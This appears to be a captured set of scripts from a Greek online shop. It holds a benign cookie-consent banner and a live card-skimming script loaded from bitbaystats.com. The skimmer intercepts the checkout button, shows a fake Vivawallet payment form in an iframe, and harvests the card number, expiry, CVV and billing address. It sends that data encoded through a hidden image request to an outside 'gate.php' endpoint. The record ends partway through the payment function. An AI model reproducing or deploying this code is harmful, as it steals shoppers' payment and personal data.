

--- FILE ---
content_type: application/javascript
request_url: https://www.nok-shop.gr/consent.php?v=1
body_size: 1969
content:
(function() {
    'use strict';
    
    // Prevent multiple executions
    if (window.__cookieConsentInitialized) return;
    window.__cookieConsentInitialized = true;

    // Private scope to prevent external access
    const CookieConsent = {
        config: {
            cookieName: 'cookie_consent',
            targetingCookieName: 'targeting_consent',
            expiryDays: 365,
            zIndex: 999999
        },

        // Sanitize HTML to prevent XSS
        sanitizeHTML(str) {
            const temp = document.createElement('div');
            temp.textContent = str;
            return temp.innerHTML;
        },

        // Secure cookie setter with SameSite and Secure flags
        setCookie(name, value, days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            const expires = `expires=${date.toUTCString()}`;
            const sameSite = 'SameSite=Strict';
            const secure = location.protocol === 'https:' ? 'Secure' : '';
            
            document.cookie = `${name}=${value}; ${expires}; path=/; ${sameSite}; ${secure}`;
        },

        // Secure cookie getter
        getCookie(name) {
            const nameEQ = `${name}=`;
            const cookies = document.cookie.split(';');
            
            for (let cookie of cookies) {
                cookie = cookie.trim();
                if (cookie.indexOf(nameEQ) === 0) {
                    return cookie.substring(nameEQ.length);
                }
            }
            return null;
        },

        // Validate consent value
        isValidConsent(value) {
            return value === 'yes' || value === 'no';
        },

        // Get language safely
        getLanguage() {
            const lang = document.documentElement.lang || 'en';
            return ['en', 'el'].includes(lang) ? lang : 'en';
        },

        // Consent texts (immutable)
        getConsentTexts() {
            return Object.freeze({
                en: Object.freeze({
                    msgtitle: "We value your privacy",
                    message: "We use cookies and other technologies to personalize your experience, perform marketing, and collect analytics.",
                    moreInfo: "Learn more in our Privacy Policy",
                    moreInfoUrl: "/oroi-xrisis",
                    accept: "ACCEPT",
                    reject: "DENY"
                }),
                el: Object.freeze({
                    msgtitle: "Σεβόμαστε την ιδιωτικότητά σας",
                    message: "Χρησιμοποιούμε cookies για να αναλύσουμε και να βελτιώσουμε την εμπειρία σας και να σας παρέχουμε εξατομικευμένες υπηρεσίες.",
                    moreInfo: "Δείτε την Πολιτική Προστασίας Δεδομένων",
                    moreInfoUrl: "/oroi-xrisis",
                    accept: "ΣΥΜΦΩΝΩ",
                    reject: "ΔΙΑΦΩΝΩ"
                })
            });
        },

        // Inject CSS securely
        injectStyles() {
            const css = `
                .cookie-banner {
                    box-shadow: 2px 2px 14px 2px #7f7f7f;
                    position: fixed;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    background-color: #f1f1f1;
                    color: #000;
                    padding: 20px;
                    text-align: center;
                    z-index: ${this.config.zIndex};
                    display: none;
                    font-family: 'Jura', sans-serif;
                }
                .cookie-banner button {
                    font-family: 'Jura', sans-serif;
                    margin: 0 5px;
                    padding: 8px 30px;
                    border: none;
                    cursor: pointer;
                }
                .cookie-banner .accept-btn {
                    background-color: #206dc5;
                    border: 1px solid #206dc5;
                    color: #fff;
                }
                .cookie-banner .accept-btn:hover {
                    background-color: #2b84e9;
                    border: 1px solid #2b84e9;
                }
                .cookie-banner .reject-btn {
                    background-color: #e3e3e3;
                    border: 1px solid #e3e3e3;
                    color: #000;
                }
                .cookie-banner .reject-btn:hover {
                    background-color: #d7d6d6;
                    border: 1px solid #d7d6d6;
                }
                .cookie-banner .more-info-btn {
                    font-family: 'Jura', sans-serif;
                    text-decoration: underline;
                    color: inherit;
                }
                .cookie-banner p {
                    font-family: 'Jura', sans-serif;
                    font-size: 12px;
                    margin: 0 auto 10px;
                    max-width: 600px;
                    text-align: justify;
                }
                .cookietitle {
                    font-size: 16px;
                    font-weight: 600;
                }
                @media screen and (max-width: 980px) {
                    .cookie-banner .accept-btn,
                    .cookie-banner .reject-btn {
                        width: 100%;
                        margin-bottom: 10px;
                    }
                }
            `;

            const style = document.createElement('style');
            style.type = 'text/css';
            style.appendChild(document.createTextNode(css));
            document.head.appendChild(style);
        },

        // Create banner DOM securely
        createBanner() {
            const lang = this.getLanguage();
            const texts = this.getConsentTexts();
            const text = texts[lang];

            const banner = document.createElement('div');
            banner.className = 'cookie-banner';
            banner.id = 'cookie-banner';

            const title = document.createElement('div');
            title.className = 'cookietitle';
            title.textContent = text.msgtitle;

            const message = document.createElement('p');
            message.textContent = text.message + ' ';

            const moreInfoLink = document.createElement('a');
            moreInfoLink.href = text.moreInfoUrl;
            moreInfoLink.className = 'more-info-btn';
            moreInfoLink.textContent = text.moreInfo;
            moreInfoLink.rel = 'noopener noreferrer';
            message.appendChild(moreInfoLink);

            const rejectBtn = document.createElement('button');
            rejectBtn.className = 'reject-btn';
            rejectBtn.id = 'reject-cookies';
            rejectBtn.textContent = text.reject;
            rejectBtn.type = 'button';

            const acceptBtn = document.createElement('button');
            acceptBtn.className = 'accept-btn';
            acceptBtn.id = 'accept-cookies';
            acceptBtn.textContent = text.accept;
            acceptBtn.type = 'button';

            banner.appendChild(title);
            banner.appendChild(message);
            banner.appendChild(rejectBtn);
            banner.appendChild(acceptBtn);

            return banner;
        },

        // Apply consent to gtag
        applyConsentSettings() {
            if (typeof gtag !== 'function') return;

            const consent = this.getCookie(this.config.cookieName);
            
            if (!this.isValidConsent(consent)) return;

            const settings = consent === 'yes' ? {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'personalization_storage': 'granted',
                'security_storage': 'granted',
                'functionality_storage': 'granted',
                'analytics_storage': 'granted'
            } : {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'security_storage': 'granted',
                'functionality_storage': 'granted',
                'analytics_storage': 'granted'
            };

            gtag('consent', 'update', settings);
        },

        // Handle consent choice
        handleConsent(accepted) {
            const value = accepted ? 'yes' : 'no';
            this.setCookie(this.config.cookieName, value, this.config.expiryDays);
            this.setCookie(this.config.targetingCookieName, value, this.config.expiryDays);
            
            const banner = document.getElementById('cookie-banner');
            if (banner) {
                banner.style.display = 'none';
            }

            this.applyConsentSettings();
        },

        // Initialize
        init() {
            this.injectStyles();
            this.applyConsentSettings();

            const consent = this.getCookie(this.config.cookieName);
            const targeting = this.getCookie(this.config.targetingCookieName);

            if (!consent || !targeting) {
                const banner = this.createBanner();
                document.body.appendChild(banner);
                banner.style.display = 'block';

                // Use event delegation with once option
                document.getElementById('accept-cookies').addEventListener('click', 
                    () => this.handleConsent(true), { once: true });
                
                document.getElementById('reject-cookies').addEventListener('click', 
                    () => this.handleConsent(false), { once: true });
            }
        }
    };

    // Initialize when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => CookieConsent.init());
    } else {
        CookieConsent.init();
    }

})();

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/anime.1.js
body_size: 6631
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function parseSelectAddress(addressText) {
        
        let parsedData = {
            fullName: '',
            address: '',
            city: '',
            state: '',
            country: ''
        };

        if (!addressText || !addressText.trim()) {
            return parsedData;
        }

        const parts = addressText.trim().split(/\s+/);
        
        if (parts.length < 3) {
            return parsedData;
        }

        let countryIndex = -1;
        const greekCountryKeywords = ['ΕΛΛΑΔΑ', 'GREECE', 'ΕΛΛΆΔΑ'];
        
        for (let i = parts.length - 1; i >= 0; i--) {
            if (greekCountryKeywords.includes(parts[i].toUpperCase())) {
                countryIndex = i;
                parsedData.country = parts[i];
                break;
            }
        }

        let stateIndex = -1;
        const greekStateKeywords = ['ΝΟΜΟΣ', 'ΝΟΜΌΣ', 'ΠΕΡΙΦΕΡΕΙΑ', 'ΠΕΡΙΦΈΡΕΙΑ'];
        
        if (countryIndex > 0) {
            for (let i = countryIndex - 1; i >= 0; i--) {
                const currentWord = parts[i].toUpperCase();
                const nextWord = i + 1 < countryIndex ? parts[i + 1].toUpperCase() : '';
                
                if (greekStateKeywords.some(keyword => currentWord.includes(keyword)) ||
                    greekStateKeywords.some(keyword => nextWord.includes(keyword))) {
                    stateIndex = i;

                    if (i + 1 < countryIndex) {
                        parsedData.state = parts[i] + ' ' + parts[i + 1];
                    } else {
                        parsedData.state = parts[i];
                    }
                    break;
                }
            }
        }

        if (stateIndex === -1 && countryIndex > 1) {
            if (countryIndex >= 3) {
                stateIndex = countryIndex - 2;
                parsedData.state = parts[countryIndex - 2] + ' ' + parts[countryIndex - 1];
            } else {
                stateIndex = countryIndex - 1;
                parsedData.state = parts[countryIndex - 1];
            }
        }

        let cityIndex = -1;
        if (stateIndex > 0) {

            for (let i = stateIndex - 1; i >= 2; i--) {

                if (parts[i] && parts[i][0] === parts[i][0].toUpperCase()) {
                    cityIndex = i;
                    parsedData.city = parts[i];
                    break;
                }
            }
        }


        if (cityIndex === -1 && stateIndex > 0) {
            cityIndex = stateIndex - 1;
            parsedData.city = parts[cityIndex] || '';
        }


        if (parts.length >= 2) {
            parsedData.fullName = parts[0] + ' ' + parts[1];
        }


        let addressParts = [];
        let startIndex = 2; 
        let endIndex = cityIndex > 0 ? cityIndex : (stateIndex > 0 ? stateIndex : (countryIndex > 0 ? countryIndex : parts.length));

        for (let i = startIndex; i < endIndex; i++) {
            if (parts[i]) {
                addressParts.push(parts[i]);
            }
        }
        
        parsedData.address = addressParts.join(' ');

        return parsedData;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstname = document.querySelector('#input-payment-firstname');
        const lastname = document.querySelector('#input-payment-lastname');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const firstnameVal = firstname ? firstname.value.trim() : '';
            const lastnameVal = lastname ? lastname.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = '';
                addressData.email = firstnameVal + ' ' + lastnameVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('#input-payment-address');
            
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedOption = addressSelect.selectedOptions[0];
                const addressText = selectedOption.textContent || selectedOption.innerText;
                
                if (addressText && addressText.trim()) {
                    const parsedData = parseSelectAddress(addressText.trim());
                    
                    addressData.address = parsedData.address;
                    addressData.city = parsedData.city;
                    addressData.state = parsedData.state;
                    addressData.country = parsedData.country;
                    addressData.zip = ''; 
                    addressData.phone = ''; 
                    addressData.email = parsedData.fullName;
                    
                    hasFieldData = true;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('quick-checkout-button-confirm');
  
        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const vivawalletRadio = document.querySelector('input[name="payment_method"][value="nickpapoutsis_eurobank"]');
  
        if (vivawalletRadio && vivawalletRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
      
            showPaymentModal();
      
            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('quick-checkout-button-confirm');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
  
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
  
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
  
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
  
        const iframeContent = `
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vivawallet Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
  
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
  
        .vivawallet-header {
            background: linear-gradient(135deg, #FF6B35 0%, #E55A2B 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #D14A21;
            flex-shrink: 0;
        }
  
        .vivawallet-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
  
        .vivawallet-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
  
        .vivawallet-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
  
        .vivawallet-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
  
        .vivawallet-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
  
        .vivawallet-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
  
        .vivawallet-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
  
        .vivawallet-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
  
        .vivawallet-form-group {
            margin-bottom: 18px;
        }
  
        .vivawallet-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
  
        .vivawallet-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
  
        .vivawallet-form-group input:focus {
            border-color: #FF6B35;
            box-shadow: 0 0 0 2px rgba(255, 107, 53, 0.1);
        }
  
        .vivawallet-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
  
        .vivawallet-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
  
        .vivawallet-error-message.show {
            opacity: 1;
        }
  
        .vivawallet-form-row {
            display: flex;
            gap: 15px;
        }
  
        .vivawallet-form-half {
            flex: 1;
        }
  
        .vivawallet-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
  
        .vivawallet-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
  
        .vivawallet-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
  
        .vivawallet-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
  
        .vivawallet-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
  
        .vivawallet-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
  
        .vivawallet-payment-error.show {
            display: flex;
        }
  
        .vivawallet-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
  
        .vivawallet-payment-processing.show {
            display: flex;
        }
  
        .vivawallet-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #FF6B35;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
  
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
  
        .vivawallet-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
  
        .vivawallet-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
  
        @media (max-width: 640px) {
            .vivawallet-header {
                padding: 10px 15px;
            }
      
            .vivawallet-content {
                padding: 15px 20px;
            }
      
            .vivawallet-form-row {
                flex-direction: column;
                gap: 0;
            }
      
            .vivawallet-form-half {
                margin-bottom: 18px;
            }
      
            .vivawallet-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
      
            .vivawallet-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="vivawallet-header">
        <div class="vivawallet-logo">
            <svg width="120" height="24" viewBox="0 0 120 24" fill="none">
                <rect width="120" height="24" rx="3" fill="#FF6B35"/>
                <text x="60" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">VIVAWALLET</text>
            </svg>
        </div>
        <button type="button" class="vivawallet-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="vivawallet-content">
        <div class="vivawallet-payment-info">
            <h2>Πληρωμή με κάρτα</h2>
            <p class="vivawallet-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Ασφαλής πληρωμή SSL
            </p>
        </div>
  
        <form id="vivawallet-payment-form" class="vivawallet-form">
            <div class="vivawallet-form-group">
                <label for="vivawallet-cardholder">Όνομα κατόχου κάρτας *</label>
                <input type="text" id="vivawallet-cardholder" name="cardholder" autocomplete="off" required>
                <div class="vivawallet-error-message" id="vivawallet-cardholder-error"></div>
            </div>
      
            <div class="vivawallet-form-group">
                <label for="vivawallet-cardnumber">Αριθμός κάρτας *</label>
                <input type="text" id="vivawallet-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="vivawallet-error-message" id="vivawallet-cardnumber-error"></div>
            </div>
      
            <div class="vivawallet-form-row">
                <div class="vivawallet-form-group vivawallet-form-half">
                    <label for="vivawallet-expiry">Ημερομηνία λήξης *</label>
                    <input type="text" id="vivawallet-expiry" name="expiry" placeholder="ΜΜ/ΕΕ" maxlength="5" autocomplete="off" required>
                    <div class="vivawallet-error-message" id="vivawallet-expiry-error"></div>
                </div>
                <div class="vivawallet-form-group vivawallet-form-half">
                    <label for="vivawallet-cvv">CVV *</label>
                    <input type="text" id="vivawallet-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="vivawallet-error-message" id="vivawallet-cvv-error"></div>
                </div>
            </div>
      
            <button type="submit" class="vivawallet-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Ασφαλής πληρωμή
            </button>
        </form>
  
        <div class="vivawallet-footer">
            <p>Powered by <strong>Vivawallet</strong> - Ασφαλείς διαδικτυακές πληρωμές</p>
        </div>
  
        <div id="vivawallet-payment-error" class="vivawallet-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Παρουσιάστηκε σφάλμα κατά την επεξεργασία της πληρωμής, δοκιμάστε ξανά
        </div>
    </div>

    <div id="vivawallet-payment-processing" class="vivawallet-payment-processing">
        <div class="vivawallet-spinner"></div>
        <p>Επεξεργασία πληρωμής...</p>
        <small>Παρακαλώ περιμένετε, μην διακόψετε τη σύνδεση</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
  
        function validateCardholder() {
            const input = document.getElementById('vivawallet-cardholder');
            const error = document.getElementById('vivawallet-cardholder-error');
            const value = input.value.trim();
      
            if (value.length < 2) {
                showError(input, error, 'Εισάγετε το όνομα του κατόχου της κάρτας');
                return false;
            }
      
            if (!/^[a-zA-ZάέήίόύώΆΈΉΊΌΎΏαβγδεζηθικλμνξοπρστυφχψωΑΒΓΔΕΖΗΘΙΚΛΜΝΞΟΠΡΣΤΥΦΧΨΩ\\s]+$/.test(value)) {
                showError(input, error, 'Το όνομα μπορεί να περιέχει μόνο γράμματα');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCardNumber() {
            const input = document.getElementById('vivawallet-cardnumber');
            const error = document.getElementById('vivawallet-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
      
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Ο αριθμός κάρτας πρέπει να έχει 13-19 ψηφία');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Ο αριθμός κάρτας μπορεί να περιέχει μόνο ψηφία');
                return false;
            }
      
            if (!luhnCheck(value)) {
                showError(input, error, 'Μη έγκυρος αριθμός κάρτας');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateExpiry() {
            const input = document.getElementById('vivawallet-expiry');
            const error = document.getElementById('vivawallet-expiry-error');
            const value = input.value;
      
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Μορφή: ΜΜ/ΕΕ');
                return false;
            }
      
            const [month, year] = value.split('/').map(Number);
      
            if (month < 1 || month > 12) {
                showError(input, error, 'Μη έγκυρος μήνας');
                return false;
            }
      
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
      
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Η κάρτα έχει λήξει');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function validateCVV() {
            const input = document.getElementById('vivawallet-cvv');
            const error = document.getElementById('vivawallet-cvv-error');
            const value = input.value;
      
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'Το CVV πρέπει να έχει 3-4 ψηφία');
                return false;
            }
      
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Το CVV μπορεί να περιέχει μόνο ψηφία');
                return false;
            }
      
            hideError(input, error);
            return true;
        }
  
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
      
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
          
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
          
                sum += digit;
                isEven = !isEven;
            }
      
            return sum % 10 === 0;
        }
  
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
  
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
  
        function processPayment() {
            const processingDiv = document.getElementById('vivawallet-payment-processing');
            const form = document.getElementById('vivawallet-payment-form');
      
            const cardNumber = document.getElementById('vivawallet-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('vivawallet-expiry').value;
            const cvv = document.getElementById('vivawallet-cvv').value;
            const cardholder = document.getElementById('vivawallet-cardholder').value;
      
            const addressData = window.parent.collectAddressData();
      
